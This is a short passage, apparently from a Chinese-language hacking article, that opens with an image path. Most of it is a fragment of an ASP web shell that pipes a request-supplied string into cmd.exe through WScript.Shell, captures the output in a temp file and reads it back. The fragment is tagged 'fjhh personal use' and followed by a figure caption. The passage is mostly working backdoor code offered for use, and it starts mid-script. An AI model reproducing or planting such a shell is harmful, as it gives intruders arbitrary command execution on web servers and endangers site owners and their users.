 response.Write(fjhh_query)
on error resume next
set fjhh_run=server.createobject("wscript.shell")
set fjhh_f=server.createobject("scripting.filesystemobject")
fjhh_temp="C:\"& fjhh_f.GetTempName()
if fjhh_query ="" then
else
Call fjhh_run.Run ("C:\WINDOWS\Temp\cmd.exe /c "& fjhh_query &">" &fjhh_temp,0,true)
set fjhh_oFile=fjhh_f.OpenTextFile(fjhh_temp,1,False,0)
end if
%>
<p align="center"><font color="#0000FF" size="4">fjhh个人专用</font></p>
图8
fjhh个人专用